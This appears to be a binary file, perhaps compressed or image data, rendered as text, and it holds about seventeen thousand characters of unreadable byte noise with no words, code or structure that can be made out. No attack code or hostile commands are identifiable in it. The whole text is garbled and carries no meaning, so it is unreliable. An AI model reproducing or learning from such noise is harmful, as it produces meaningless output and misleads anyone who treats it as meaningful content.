M�� �F�et=���V[ؑ#n�.B�}�C������h�TT��W�R�Ǡ_�~USz4p�{A��V2��i!J����iP���B�>��$���fT8�Q�Q� �"v�R��B ���r��K��� 7 �P!�{ c��e Mn�0�L�E��|w���{�_�|��G����4��TQϨ�1��8	��"u�0�a�������/$3h8�9W��x!����k��xo'�� �g'"<Z�1���8* *Ӑ�0��`�S0L�9�:�.�Fs�wU�B9qi�$�9P"�q#<�a�r�]�LL3|��q<d+,W�nc��Uj`d��؈<�J���V���˂78�{��1�����������[�2�%�����% �1��FB�8InP6�,~<�^O.�8#�� ����8 <�Nc̫2��6�֐�}c1� g聯1�J+Q���?Ey�rʱ�gX�Q�,&�
�گ=��5�L��9��X�+�XI1�i��Ze78��LF�F0ߝ�m!��c�?�.|�m�m􁽵LK����]�I$z�¼V�*����#��1�ZD�Lmh$�8}:�s
��#m� k ���(7ʭ�Ҿ�-M��S7V.
�Ql�ֈ
v-l���Zm�c�S�El�.�0�*�����K4t�R�ulzZ \�
�pz�i�y]n"�>{ B	��
G� Gf�y� Z�����p`8��2;�i��|*o�ӈ�\8G�AI�tl ���Ð<�p��(�>��Gd��(�vA@���6�����!�D V�������21��:��R$�i���eU����{��S�D�~xl��F�O��)e��?� uPkښd�D@�`����B(��U23%g�Z1W�'��L��=���>�:Ո ��nn#�@��� g�#�4`��Sǰk��o� 9���X�v9@��J� G�� ��k��y@��%V�8��K�c�����Q����������� 0
�*�?�M��� .�1����G�,��n��g�08c*d�{+�
q�Ld���T ���K��\D�	Ȥ�d�m�(]ᤅ{t��Uo*��~��( ���آȎ���;T��kՎ�Ǻ�v"֮c�^b���yC@ԭ�2�#���P��: ���M����A����=��߻T��;]��m�֟� �V�C� ��A��.���V��:���r~�����%9���F�0��Gd����w�Sq����"ꚿ��X���hcZ>�e�tU�po����N��Ci��u�]M���Ph�u:��Ѩ�0����45:�̙����CP�{q 	��U,4��GEs��D� �Y�	�rF% �8s� 	!J�] {�C��(�/x�?��$��nNݢ{)H7�>J��$���L4���wE�
�0!�(�8�R쿆����SL9�F�Ij�s��	�Ā$�11�� LL m_��C���� !�q �����LC�Nm��n ���d�0O9�� �p ����%V� � �w��FOq�8:G� v���@�&Q7����*C2q��%́�{c���� 88�R��ur�W-�5��nV�r���>e�f�C�1�M0���ݎo1�J���� �s
`�tm�.�A/uF�9�+�<�`��L�:���� e�vJ8��"�Uteh5��V���F�m��#G���}S��n�`J�@Ts\*�V� 	��m*����ih�����A��nLn�U��-���-h2�)R�j]>��J��
rMA�T4�Β�sZGe#։r��N������D������ہ�P%L���A�l!'4�A��A�fUl�<��lʰoc�'d�G�Y�0PskP<��J��8@���.�B���H��h�P(�w@�����+vG�yБR�-�P�H��`�� ��U*N�!XN��n�t,([�ţ�
F�B��w��Pz6��l  �i�0#-����� WEgo���t�%6?� 5>Q���z�Y�8*�U�	z�wB���]z@���]���WT�%�t��ʂ%F����'���⟺�����w |xR�I�@�
��S�Fx�@�p	 �Ī́�N�=��! ��?��k�$@��A�����*�_'~�w��z��V�7�?�� ey�����Θ֭� ���7��p�ʷ�>��1�P$4q�@��J���E�0:�5��W	<%�/n�D΁{�>�cX�#��B��B��?pt�Zps���(J#�d�5[��*���E�k\5�\v�$��dz��v��t^���9�H����i�:���^��N���)�nf�����|E��i�]����+�p��f]��?2���ö����pc�+S�z����e���14�8~�D46��'���#�Hv����s��h����dYE����c�G<q� �`����F�ն���R�q ���iS�����0�U���-?��ߡ�U�hzo��p�.���.�]��~�#�S[{N�H��:��k�K����ʴCiJ���&0��i<	���*Ў|�&H�V�\dpq� ���v�(\��<��֓ � �c$ǶP ��� q�v��iIt��~Ꮝ�A0GtWHƩ�"9�Ĩ�Y�t���2�L8�%TF�O?O
b(Nh���0|��h3, �Đ@CF9�����소�����d�'�h�4pw� h����@@��$�a ��F �m-i& D
n�?�Nӌ�mB)�9���� @�璀A��g�Pt #�}�Y�@$�J+a��op��ʄT�������ÒJ��n�Z�wa�։� ���\8eY����h83?�]{�-\�c^D�;=�� T�^� 4}BQ��zD��MWOn�.|�a+g��s�$L��0�$�J�7	�0���oUhn�4�S%��:l��K��k��/+<5�L ���s�
�-� �����q��&	O5v��0QmmOi���b�f E*]'�ɔޕ����1�3�s��.-0s�D��u���a� �2���� P��b
����r;�c������ QNrӄ��%���Gd���
6p��(h�da@8�I�5��a��0�ͧ��Y@F�x  w�<��D�[6S�3�M��T��a-��%��H	E���[zC�	�(��)e��{ܔ�ӚikX��z6�� ��(4�(
m�% ���	�����CmG�xEt�p�����G�ds�1�>�,��k�r\68YOyN0�UV9R�v Ua0 �A	�g� >�db� S��{�ޓ |S&q�ʺ�Ts��nbT�Tk\FD��Y��3�Yv�$��
�� ���2P:���<��H|��G����w!���%i��U���r*���t���?�Q�'}T	 � v�{ ��
��	QS ��賭$�Gy�U2֖��� ��h�V���t�8����]��y&?@T P�j�G|�Y�p��:��8AI��=�O�:��i��.'&;�kG�� ~9��75(��shL�hp����;Y�����O�7�A��t���.����d�	M�:�
-��M�A$�xQh�꺕K�ni�(����#�B�l��h���p����]5t�#V�������BQ�˧׵4��Qԇ2pߧPd�4�F�m��tɆ����J��/���ֶ�#mJ-���q�Zp�R�}6�
�ۀ��!��nWvw�$2��{j���o�L��|mYӸ���6K굣%���'���m�_�3W��S����֟�+N�'��G�}ѵ�]^͗�X��ϥ��p��b�n8�*�+���������.i<����'{}>��4��w �=��D��#�B%pM1q�}��#7h�%ߊd�h�+�q;C���;Y� 	#q� FT���O<vQ�'����e��~�DSĸ�21������� ���X��71v� ���胜$�GI@���>~�1��L���3�芛P����#�@)�7&s ����d(88��<e9��0�J�;N���k�蝼��'6]�� �Ps�wI'��\D�X#�#�Q�Aqw����I\0B+@{db?$EyW7�k7Z�@<�����ɑ��_P�<~k���b���<r�q&�.�V��Ƃ�Tx\�:��i��M� F%K4�!��AP�2��(�ⵊR4�%K;6k\8D�X0��poIZWc��,�K Mq.�� s*n�#�Aq�4���j��PZ[�·Һ�ڦ%U��IT�� ����$�)OHU$�U�U�.7>�G��W[�I� br��$�@�L��@�@� �$`y@��`�P5�}�7��d,�9��	�8��!�pd uG��'f˜Â�X�FP a�h@�}�.�G�
�&!��� u&��� 0k�L
j�@(9��D  9�(
�N�@j%�H@m��A.�Hj�țE�ǈR,(� d����� �>�=;��� ��GҨ@� �m2 �F��5�{�V�-�aY��*�W_��G�Ԃ^eV���z��*mB&1
�ة�&� Vlt+�� ˠ� 5�q��Qf�^H&yW�}N2	��HeW� �� Ԗ��sW�";�+{��3�
��hy2�E"�H�O�*�!�G�=@��=���3wV��;�ۯ봹�i��?�H�B	3�� 0A��(�
�B���Qвi���ebe��Lʍ'`�9�O�i�j��H�%U��d�D�Z����P�E�X�QdGՐ@2TZ3}c�V������J�O����{T�N�ψ��c�T�yU��'�A���v
�K�p[Km��������S,������T�	�L�&M�gt6�Tm�Iq{���M�u+Z���/h^c�����AD�E�S��k�?P?T���M��@�U�s9#"4�>�ͪ����w̩�ZI� ,��CKK���/he��� n����x�(�m5�+MJ��R��B޶�.�ȼ�]5) g؈���֡�����Q.�*�F��+Γ����0�kO9/*��]_�.��Әi'-�D�Q��l�D��M���fy���OU�jz#���z�C��j��n]-p�sc����}9�}EgԚ]-Bƨ�A�`r�����j���{�����[�H�<�M���� \7P�{�u �qH.�\6ص��q�����yA�g�K�#�*4��<n��ϐ�I2��Vw���wo*�5S��9�Sk� ����y��gj��t�ć{ h�	�|a�B@1;�s˞晀'��Q�9�A�d���� @(����@�A�ÿ�/ n���*�;.��}[��
Pa��#*CO3�>�H�"A̤s�p{B�(ua�1�3��>�sK�x�B+^Q��5.k�%���ak�<����H0	"c�݆¨ڔX8�*"�\�pI����F`� ���?�I\�]W^=4�S]GO��2p�ݯ9Ji�p��6�e���ø㕤�+L�����%7@� Eaa������^2�ұ�IT�7}bx�Z�Z~�*�A0�|�L��Դ�ϗ
v���ZN���$�ڙD�M�1��\�R����}�*h�6Ar�q�� CL�@��"#��A@�|xA�h�� �a �@ְ(
�� �ND�
P?�(�s����ߔ< x�(��Q�9(�@� J�wt�@�`�l V�����@��'9@��t� 565�Ȝ�@;X
AX֒&��C@ �oLL�Jz2A$B�)��V��(=;A�=K�	�T]�17��� �LeB�m���Ҏ�� �`����ZI�.���*����Uئ���n��&&B��A�ƴ��@�P�& I��E�L�r��"9�><)s��TUip �;*c��>B�0��@�zd�O`0��y|O�V͏�� jV;�oG�E���� t��oi?�˩���H����1�-S��C��d��*�M319�t���Rc�(9��QS��?e�O�vĕ��2���<��!<HU]
��>�s�h.t�qP��^���Q�i�XOeZ�)z��,�[G��j�]
}�\�٭�Hi��Ŀ�w]Y�U�^�kA,�@m&O����Z��<�z��v��8Z�r�I��j�}W�mwq����;?k�[R-�"��zީOX�F���gtǶ�J�[\��Läch���Y��MO�촫g׸m�l~78z{~�ܬ��,-�ZL��mF�{`��
v-,�ms��s\�;�2`Tmm�jW7%�|��0��6*�.Z+C��8j�h���{��ȪC�>����{j��N��b��ہ� ��K�Ln�I�wB�]DH�0p~��]&�i���.l�i��[0~�k.��5{-J��A۽d�e�B;+bot˭*��gU��� �� ?�%֚�+0ӪK�30ZUlNۏ���S���O�������{?U����.��Z�v4�-*�R��'-�ʩY1�y =�8��I�xA�qk|�m0�~�"\�u@�؃-"g�`N���<�^�� ��A��L@�s������l	�3�Gh��DJ�8p8SC��0H��{+���NG��Oo�� SM�a0@�&5����v��ŤC���xE@yF@8� �Ɔ��(����G'�I9��$��4:L��P2����ws�#�H㴁bgǲ���	!�I��)M~3ؔ@O~1�(<���u�OV��s��ek8c���m}H9 �VҰE�O�i`�����r��?�V�mjm�ь��l�?�2��׏K�F���;G�V����
/:9��P�W�I���T�H8W�]�Z�-tF���8Y�7$��t���)D�� �eN����VCK�R�L�4��ThM��#�+ˤnA��xV�\��� {*U�B�߂{¼�*�����HU��=�@��A�eM9<�xh쁧��@�;A�� sw:P>�^Ё��@�P3�8q���>�N"Ptc�
GP�2#��,���P68@��� �@l�8(��p9�����{�xi����L(�Hkb$)M�L(��$�H���%�(.m�� �����ǧ�CН��=Kt����h���H��A�d��A��)ˉA����F؎�ҫH��4I�	T�4	
�Ъ�hv%,ث�..ઈ�\#2��P	#$v J������Tw�00y
d���)�w���V{\1=�hB'�Y˾~X���9�Q���M���l(?�Ԗ���*���[�3���_�}M�*2L�ңc��ɚ���D0{�k��IJ��悯-Wڃ� M�>�*b%Rd��}%R������
W�Ճ�(�H�Y��I����@���'=�x��]wv�-/{�kT[��O�ϊu:�[�kiVl�N���Zct�Yj<������e��?�V���Xm�l�{F���s��Wv��	R��R�m&C��󵶕�8\
�+T�cD
td���Y[������J��st�Wh�+W�ʢYΣ�a��f�$�4\\>���;7U���.kgik���~�6�!N�î*�\d�w�"��+���v���4�u�k|��&U�ګ�+^/��م�\��J柡� Cت�I�.k��eR�J4�ao4�������Z麀�*4��B^��{�c�Z�u��I�A�{\1+ATo�齻�$��3w�v���n���[��W4z�F��WQy^��O�MUn��U�z�m
�>�� )>cج�����\T�ND�<�XF��]��yhn�#�I��,�\`��C�� � `9��I� R�B��fN�=�V8�'kg� \7�	�0�`����6�%��@���B��*�0ӻ&2>�@�\�@��yB�9�����]��nI��}�cL9���*yh�D��2]�ğ(Z�$D��=�
N�x��@�F'('q�cq�V�ĸ��
x38<$?�L�11ʲy0�J)a�q�99EQ.�|�-c�dM}T8-�ֱ�h���%�'�*�}������A- �Z{�	I I�^뇶���l�+�'V=/��-if
�Haqa�uΎ�{N<%�(����,ꗰ���ȭ��#iʶ��ֆ��;�y*��҂^���t��@vr���Qn������[�#�6�̢6���Fw�4�E4}1��;���U���*l�*���:W�r�/un
�q��P,� yt
K$f
py�!^7��n�g0����Ӓ9@BrP)�(wH8�@P??t����DG�`�8�l]������@�ς����`I@��(�ِp��@JTû��#i�8�VkH�4`z��|��U:r8�)���hq-������:`G,����6z�n'=�z6�S} =�(�o
�{B�F�`4����8�Y�o�=�V'^t���Z1��<��T%Iy�T00�B��~��� Vq�Hʨ�W-(!U �D 11����6m`*����k�$9F��H�d�X��q �Zn����Vv���M�4�L�Qz%�Q[�h�-Y�+=��A�ʾ;�rc?fK�o�^ŧ���0�J�%c��fCg+�;Jm(�� t��y�U�1�!f����A����:Gs�<��ЏQ�(]WuX�=��{k8W\ܙ��Qn�VV��[�6�0��c�>?|EoLt��m��7�,�֜ӧÞ}�lQz|�F֭Y�U�&Z\y]G?��,觺 <DIV���u���� �M���Y&�s�8�8@VPs���gt��-;kzoJg�N���Mw���e�H�W�w}n*5�  �g�Gꢬ�u%�K+�u&Z�ć0���g��(6��-��p<��3�U��5��.���Bׇ�3����L�o\6�N@��^	G�ΡA���Pfx%����.�m[K@�mqC�Lԝ���w�򫽫��C�����k�Uw��G��ef����닛W�ڽ��� ��|h�n���=����FH����A�:ְt�ުg�+m�][���X2I>��Ȥݪ��	{f ��
i>�PuF�{c���D���=׿����iV�{o�:���8rή��Va��U^[;�L�����Iݶy�2�#��b`L�a8|��'�A�8�K@�,���=�@H�����*4�݌#�R�m��2q�)�;�vp'��X�s��{"��dO"FP�L��qP�o�i9�"{ k�-���U2O�t�Ĝ����@͠�"d �&Ps�� �� �g9@�� ��x0% �AĞ�*�OI�"���t� Le@�O��.;]�숯0��}z�|�04c�Z��l&�m ^`��#�?��1C��@�}r0Gb�3I.u�ϭ�|�ˡ��ֺ��p1�ϓ��&�̈́r=� �MF��e��O�BQ�����֑�eJ��ʲ�.���&��ʦ��FaZ!3I?�w�(u�0s� �k�U��؏�vAii�O�*Y���B�qO��E��t��O� 5p
oh��]rD�+I�UWEȗ�̟R�q3�H�8�� tB1��(9����h@��o9�L� z��Nל�h�'>��'gC@���ۻ�����D`��v@���d�%�"Z�`�dD�	 +)x
AN��K��� �SB]
'�"�ڌ����ǉAcN��vA2�F��(5�-�A����42߲�l����AA��h����Pb�\"4��b^�0�����h3�P).��aDW UE}p����	���s� ��h�~�ba�cL}�F}0��r�vRLN~�,{%�J��5���;�B�6�^ ��MC�����
�%��h
���ݖ^���Q���߳�ض����}]��Z䬿O�h��#�Ƭ�Iހ���tp�` ]�Vy�1�$J�dj��ʷ��}�NP�kl�2��J[��Ğ3�U��w5�̕*]GS�eoV���
L5�٠IY�>%�.���=a{�Vs�Ty�M<2��#�Z�5P�ͻ� �@5꾳�' @of�y�5�4� ��q��_S6U����8�a�
V�u���p5��݂�eit�q�Ϧ�`� ?�*/K��57V�i�Ծk�^�&#�,5��9�M�oZ����_�/e�<n-��H��uӪԢ�\�2ZD� D����7nѸ��F��R_Rx�j�i��L��VF�����Sd9�k�b�@��*gIƧ�]9B�ԩ� �{�c)�����[j�"h_3F�V�RKQ�t`� b�55z�)U{� �Uf�;��ꭊN�[Y���F{O��*әJ�� �`�-�8���WR�1�i}*�1'��
��{j=��<�,�h�q���¢��}�ת�ӝMo_ym
�S��<�[o��k��Uc��R��h/�F@���H�L��*C���>� �.���P�
n-$q����c��v������A��:7s��sCr ���q#���B�	#��$�q�?"s�r]=《�� ؏�@bA�d�����9#��È�ɏ>P��0 ��Z ���<�k��Q�8�Р�.��=�;���9�@��$LB�a!�w=��<�&I��tV�+:�Ώt['kA�B�w���s�p��A<@Z)�Ҫ��k�@�H��Waj��s.ҴQ/���Z4�wUh�U�|{n_r?yks�`�e˕uF� �h̀VK��0���4���ux�� ��ރ AD����j��M�
�W\?s�����"���JtO�4�M�2���E1�R,m�1	{V�LI���b�4n�{)� J{N�k6��5^��B'�:YYPKυ#��x��q��Ġv�
g�@�R=�@�O���n�:$ n֎�1�t�Kc0P=�O=�+�0�B�s�@f4���H8!;+�bQ�D�������Jm��t�(փ��2;(�+ 
�������=:d�R�{wQ�F4�p��˝�"��� F[Q� �����ڂ["�`�~�4z�72��tLA��e�T3��+�L��k�۶� �a5j`5�ʊ0�������:�'h0�w �T]�WV �V�!ր *����"�T��f
^�G{D�=�]�(U�"$��U�?����!Ts���R "{���Py��nڿ>`9�uM�G|���'��"����_N�8��$x.[&Rs��!�#�XU�h� Ï��;8Z�!>��
�&"WyhOu�i�Q����TZ�[���WU�����iw�s%���5�YR�0y>J�O"�����WL�Pw�"��|r����C�KKF����.��´�������U*��͡�{���=D� ���t�\@�M�-�G�u,�<���i ����{��$���Civu��A����w꫗I����n�j&��=B�`n�`5�*�f�.�5��M�j<@*��v̛3N�C��H���(�}�������T�_]!iU[N���{Z��p}�[j��]="�m��B��9��<(7�f��N�Z�As����Y7���c����c�7��Y,��F�������M�-<c�!ZDZ�n��ۭ�5�V����:֫��M2D;�V��^����0���Ъ֢*8C�A=���.��N� �*���k��31਽4�����n�Җe���k6�'���:�nw���|�쪱�����D��Uu����-��SMs@lC�LvR��'��� jT ��;L	�]}�eF8<��#��4P�k��'��@�K��<BU.ˤ4b)�-RAo�1 +Trl�P0�<�?�(���0!�g������ �>2� �{�J �$��ݹ��n&P#���IvH9����p ˱��c���pP+�M) �\�9������(��"s9���Q�O-ҫ2�@�0K^g�]<�pf��'�[H�;¶�~a���I�i�(���I�f`�$��U���Iv�g"e���\�ö����`�L��f�z��b{4eR���TŠ��"�:YYZd	E4h�2��3���IJ�Z��a
�s��ٌgj��!�2IR���wV+Q�h<��VTY(�zL�!VȌўaΑk�-sR�V]8-'K V�8�{���X>$����t	��vZ�8�@�@��P;cO��@���m ���y@� �̢gb�KeS��Z���� T����N��2�����2�GBS)m��}�
fxR$S�$0�]1S r�P�p�K��-pA����g�PN�Ѱ5ݨO��Am�?mP;�7��1%Җ�CsQ���Z���A����?�(��u��~���������Q݂H�QWY�;�y�`�`,(�^7V�C��#=��&L�Sj��iqwg?�{�a��$���i�(iݟ�Y��{��:�	hq���� 2ւb}�%������d��'��gj��T���G]�?��Vɔ��&�r|�m��e�E0=���eC��*\��C�a�𳜦#��{(�яH� %Ud+��P�5 ��j�r�� j:��*�Q��Y��\�ͫ�\���Mx}B)4�� #�*W�
�.j��^�5�'ے�����7k�:D@9 �|�Ҷ�Jլ�V� ��N~��{�ug�H���XC����me"#�쁴m���#߲k-)��$�^��m���R�@n�R����}�r6���YYн�oʭ��N�Q��0HXoU�8��:v�
���dL��D>�dR��M��F49�ý�icuKG��sXZ�$�4�+f��{��B����\���a���"�����y�SẉR���'�!趽 kv����g�\V�K ��r�7��������ˡ�6�8=��~�K��wӨ7� ��)2�n��Qu�-;�Ϗ
���E+�������dm~�ݠԧ�8��SV�����Qf�|x�p��u�m���/w�"�6�#�����vV�}kd��&���87�"NCG���P5��;��s�SNAL!b]�D�ci�1�8$��P.i-��Q��s�"$�?u^Dz��63��E��7���V����E!��x��g�A������_�C`�;���@�Ü��� 0��cO*CI��$�� � �P�0��;k�Hh'���K������$��X��h$LwEo!�$� <xE+7֕�)�\As�q�Tɶw��ק��g�����-��3���H ��?��*�C�ɍ�ʘ.:\6��@��o� D���L;l�ǹ�Hۘ�Ҹ�������sv�N��Ӛs��L���Q*��{+@א0�:ٛ� xDi�x���f�-���h�P \� ���:�#9A���wDU�Y�Hn��MĀ�"0��U�8�FT�uʢ�ă̫c�����ù�X}\ �u��#� M��q��-8(g�
�b:` M�@���8�B��%=����x?�;wD�x�<!;<>Q���A�ɂ����$ #�@@��i��҂K�QؑJ��*D�4d�%�6�_9�I%Re���ц�����u4��D"7�[�p�$Jl��C���ÎO��Ft��\�HA��s��O
.�H��q!jBm��A�EL<�QG�k�.��2��� ��d��T�7p$aTW�s+=5��q��)6!=���*�=WFJ���%W%����1�G=րo� R0P0�Ī��Nd�q�����o�tMo�Z�?�{8(�r��|��uM����;�n����.T�O��G}�pD�{��d�bN;*�-��Zl)r��r�Ѕpd�vS.��Ŏ�rtcQ�����Š�-:g�kH2UR��� �eF�.��i�z5��gC(0�s�)��O�5������躼y�Y��9Y�Wj�ʹvQ�1�����ңJ�#l��j�`U���)S/2@qW���j��Ů֏�T���F���՜L�J��=��=�2�y������T~��1�X�k�~ۍ+C�I����?1�I�x\�'T�m���Y�hm \c� ���S�F�ƲKW�`s����c�,o��6�?���5i�e7���D��S<����MkA�ٴ�,�d<��[c��͞c*�mk����K��p�v?I��iXٴ�6侍[J��M@dS� +�c�V�K8�[�ƛ���s{��?�C��-zb�$O�?O
�殷�[� @v�ӵ0i�Y�s���vMT��p� �o�����w����ې��v�]�x-p��T��:��J/?M��W�+�4����H1�Qf�򾪷�*Ԣӹ���eW�V՞���o����Q��X�xwoo�P|8rO��b pd.�v#��ƐK�N	�d�E��1�O��q�O���R`��
���I�}C������L�� ��- s�m�氐`f% 79�ؒbO��]��&J��	"ND�#�;��#�yi#�ȔE�!-pt�[����6�� ��F� q��d�8H��<�`FQZg|�����E��[��¶=�XW�kRp����Ye²���ᙉ��xWb�nܜo;�G�0h:b��D�c�!W.�a�_j�V�Z�1ͧ<Os�Wۺu��*Rk\e٥��"2�B3̑�A6ś�4{���64O�(� 4��0g.
�V�7m&�РV���,t
^����wp����[�y6����$�
o�[u�cH����%LYSuPeL>���p�9S/���wVK�ϙ�au�����D |F7f��f�@A;��G1��A��������@��`9��/q�
�r���	(�Zg�f'�k�(���=0Ɉ?p��A`D�:�Ʉ�	ld@�T�L� �J� �d�R�R͍&����g�`�+�;�S+�%��Ã(�9{o��c�l���`���tǲnxA&ٰ���m�T�8=� �Z��3#�l��r���� ���oQ�z�*FN��A$A���7#<yAUXC%TVW��T�hr�az��$)����)��%�X�0	��Tk@$���plyS� -i$�#����`��P1��0����� �Tͥ���D�|?ש��m,�iZ������&6�i?����eAZ�����Lw�йs�b��ø�W&���G����gz;D�sgZLQj��
#Y�5B��QP�9�T[��L��l�eSiU�q.B��(���]"�Lk��/5��� kg���`�����/;�P�����^0����M�uG�o$��e��S%E{��U��.��Gu2m�r�������{|�\u�v9ޖ�T�Y��+
�U�6eE�K랞�ҽq���R�8I.�s�i���׮�	�:t��R���Zߖ��g�\��n�||=S�><1��eJ�8�Ş�}�+�/'ۧ4��|�m6���Z�䑅�����Z��Wl��f�?�T̶��Q�?n�9�ݙ�v���>럂t��}�d��*��q�xJ��V�J��CFG�]X�-a|o7���Z_�Y-{@�G�� }�N99���CM��������?Uч<��,�>�WW��ND���i��T���J��8�'��+�ac��㳂-ͦiW�M�Y$�{{"IQᮎ�m�
A�r���~"0��z�]��w��0i=�ǱSW����r��+z� ���{���J��Gg�FӴ��	�	`��$��I�ؑ�B0�q�����"Ɔ�k}>��������#ܨ��\�4'���9�Z&?$ /���^ � '��=��CA�ۉ�H>҆�s�"o�E�3s�̷��l�UZI���
���N Ih|���J�4�&Z�'
U2�3.8�ߪ�(F����{�z��#CO��"0�\3�";vH]1�Y���y�B*v�"���x&ɤ���D�b�tμ���{��mg -�|�W�K�$�̭u
�� �rLe��N�*����� �W*�ڋ@[z�9��Rw{�Z����q�BQ��p$�A-�E?V�;�V	��g�	ZU7�������@��+m�M�!�UZ��ִ{(�GqAq�0���i�D����R��H){eg'>��umQ�֖�~�zZ�*����R�º�H*Ӥ�M��}&i���]n#E0�k��@��r��fܠtKJ�d��a V�FPp�'()��C (69�P<Sϒ������Q�F��	@M��2�A)���YA���[�*�=���.�-�c*D�	#Amkd_�(/�t� �}it��e�Gt�+1����Ŀ����gxd5�}��Qe;&aP;l�@�ӓ�	=��]���9��=�mH�������8{ �kԎׁ���(.1�2�F6��@��h&H� ���8Tخ��TVTh�$�!�%��iS {d����!E�F�ͧ�Q.��"B�o�A� Gdʄ\2q��`�:O�@T��Oմ�H�,���*��7��Z��Δ~�t��:kH���:/���9;�@�¤�K�~[�
/B5O�3YZ�(w�U�N�HE�
�Bc�/Қ��sH��y�u���J����ўgͿu���[t�I�H6�C���n%�:�A}z�5�'�B�M�=��橫:��9m6�c'�m%���5+��\�����Nuė8�J�KF�A�Ρp֟Kdz�&~�a���m�}��^�E�q'�`{�?���g��Ƿ�=����ޙ{�`��y|�oWń��N�F�-`�$��/m�>�h���{@ʶ��iB��U�M���c����ZXDai��m�Z��D��5'ꮒ���!�L�ʼ�[��� �1���T���D+��Xg&�?�>����\ةL�c��`� e�������mP)��6��.�m�U]�3qy��X[� em��F�nw �f����H������2V1�� ��D�p�|��<��yDG^R���(��iޠ�9���c���ދޔӋL�}�s�Z��� �R�[H3�(��Q���(��gp"c !܂s�(Xʤ8T��)���b6�-QBS`1������˷��@7�o����N$ԁ>�$���6@���������K�0�"G9>���K�9�UC�a�#�e�c�&7+Ei�c��C���6���5� �w��C}�`��@�����{� �����++M/�Ʉ@Nv��En���0fi��{� �v�]0���\�m���`i�ك��05����(4��1���Q�1���y4Ê�X�Կ�rX_2�����u�dQ�H�����aZ4�r��E����`Q'P;ww�B�4�j_��JUk[_�(B���ǔ��0AA��K�Iڱ&�i�^���od?w�lV��(ʦ��Y/ (�S[��=��V�"��4�����q�]n!�Y�6����fP<���@��I@���v��%Ot38@��WI8A�r�
�@�+����@�}�F�0��a��R1�z�$�L�яeJ���*�m�<� ���/�r�[�h�~�Z�Wk��L�<"�/�����"=��Ɖ������X�"5�u�!����ZC��D� ��֐P<w@�}@�(4�]�(=Hyu!���W�u���A���[Q�ʊ<ש���#~�p�[�Gx�W�����]p*� ���uA_Y����]����9E10s�VX7Xr�z����@W�q�=ʊPӌ���B3����%�}%U���ݻu
�9�_�>�5��3
U��?�u�~�鷎�}�  �shkh��'*�K{`wʛ@�%�§��2!�2c��i4�_�����
�����>��S�Q=�%CLf��^p����u��a��\�F��0	���ɚ��K�U�t>��\�L� u1���&��4Z�v�����^�s�m�u�������]�Z�}bc�
�+�KPK�D�>~���F�˕���tά[Q��M��D^g��#��xk�n��*V!�*Ғ�vgܯ7���z�?��ll�H ֈ�ɖ�u�&����SS��>��#��F��6���D(�;<<�����Ă'��*�r��ʔ(�[f\SsH�N���iդ�Uo��-���]>_������4:��H��cg��3��.����q�|� r��]���k�{�zX�6�3�ʏR����Io��ramD;C����L�U�8����ZN�� ���D��D�����X$��͐}/S��kڄ�aU2����{�q�N�'�f2��M#�i6UH���&Qh(� 4@�'	�g��P �2;������� Dp�)n�{	aiGi�R�:��D;�� ����с��RP�G$�S�)'w�>�U�|�w�
Ph`�q `��xE� � I�a����k�4���[a��Ɏ1��6eBA�� �6h�	p�� 7*C\e�=��\�Ѻ2�����m�ND�����@� �D�ꁐ;g<)����ă��P�P$N(�y�XR������ }����l��Z�T��b`��J�5⪮���!�DڮuA�!�����W�l�v�;v3#1���<�a�jtֹ�m"���s�d�^��B流����(+�y�
�,�D ��?0��Aڽ]��~�`��0Լ�
k=���t4BU���wA�ѩ�0c��) ���QT�� �*������*e��(��k���ugz�=ʍ�������yS�H�յ-%O�������I8@������8��O� 
Jk�p  h$�|�P�q<�J5��@g��ii�jn�m8� h���H�PH0��+{+	t`O*5�>��
f<��h���dfPz.����CI�"�t�Zi�{�O��:�R�iߺ$z4�|	�i:u��|"X�z���A�!©�< t�s�0�����A�A���A��ɉ]L�q��!s_k}R; �n��!䀫FPh��p�g/G�TlS]����tr�+괙���w�O��i��Õ�1��#�[� �"	�W�� !hB��W.�8HYQ� ~T�Ϧ*Ъ�ZD}U�|3yG��w8�U�ϱ+h�+_v��7_ze�2E�l�G�X���V�ʮ��Tp�z q�vX��huF����&T��P��J�B�cr�Fn���ę­o���A��C]F�Ʀl�j�`�xi?�腜>]����J�� �\���yW�m�}0U̨�$�wc5m敶���+˴kI���� \9�ۤ�'�H��rރ�iy"q�y�o/ύ���W�z:����
T� ȉ^Fyn��c���[��h��+~����㏪/��ݤ���Q&�l	�Y^i�ke^c�졍�m"]�Ty�G(5�;��[����-$��$ھ�-Z��n��Zc��R巓|D�k�ն�+����p~�}֒j�_u֝Z���*7k�u7�#kۈ+��_�X˶��0�H2�����b\�y����2D�HU%�(�_Pc�	�Q� B]\Ii�xR��Ჱ����+t����6��.�|�`*eav��G�MG�8�;�,���F`�B$*�5\3��i� ��NL�X�7��L�D(���2I&�=�J��T�c�� O�"5x/�Lܠk���e;y' ��RqeB�Ddw�#� ��?DSF�&g��$7�o�(�Ɏ��i�$�!< Ӑ�0O  eAa �?�d�iw�=���.�7&G8�����[�0����0*���.DW���Z��Nב3�{-'L�훸�ֱ��N"L��s�ں���?bxWT*>��{� �tdկvZrZ��IYf������d��{�+�t��~��'����������X#���� �P���!j���'���t���T�4��%�'�(T��o��K)�-i?%Q�wyʩ/����WF|�����p��N�W*��T�*3�*5��Zb��Ջ�<�GYWhQx����q&�P�I�|�u#'���=�,��(�79�89:LB�d�e�0PȤ @�q������BvSѩF�9��D���	-h &����Ms�jt�<%�@S����AegO��6�7n���>PzV�@nh��
P� @�8Fd� �p>����N�G (��S'q�'�#"��Wp2��~�Á�@�&��p��G{��d �>����Gd6�� �	&�n^�D<�(z*@U��5Fz�xʁ����8U��搂{��Tܰm*uv�G�UkDN�fG��Q��0ؕh��2<(�Vax�.���IĭG��inyl4��+F�B�I���W�Z����~����n��� �+X�>���*
�	�#9c*3��CӭϩV	�j�b^����h��Lm;D��H�B��DK�@��R�/�S�U�=pra�J�t��T4;�9x��-U�Εp��{���R��>k�[�s|�rKi�F���j�k`N�|�7zsikN�K@��-#I�}�{���5��T\�_}��R|�sif+���;Z�Ϻ����=�������#Ը��[>�-�^�C@�TY�ԗ�l�m:W��-� ~p�mmG��$;�?�uoVV�Wo�K����@ T���&U��z�-���eV~|��=��5@�a�=��T���?*f(��f��_�K�H ���Q
